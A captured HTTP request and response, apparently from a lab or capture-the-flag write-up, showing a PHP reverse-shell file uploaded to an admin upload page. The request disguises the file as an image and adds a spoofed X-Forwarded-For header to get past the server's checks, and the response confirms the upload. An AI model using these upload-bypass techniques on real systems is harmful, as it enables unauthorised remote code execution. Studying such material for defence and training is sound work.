 3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------37994454504633672135157​33970
8 Content-Length: 5840
9 Origin: http://192.168.5.8
10 Connection: close
11 Referer: http://192.168.5.8/adminstration/upload/
12 Cookie: PHPSESSID=e72bhplplv7uqpna1ddkidrk44
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15
16 -----------------------------3799445450463367213515733970
17 Content-Disposition: form-data; name="document"; filename="php-reverse-shell.php5"
18 Content-Type: image/jpg
19
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Dec 2020 08:21:37 GMT
3 Server: Apache/2.4.10 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 3033
10 Connection: close
11 Content-Type: text/html
12
13 file uploadad files/1608625297php-reverse-shell.php5<!DOCTYPE html>
14 <html lang="en">
15 <head>
16
17 <meta charset="utf-8">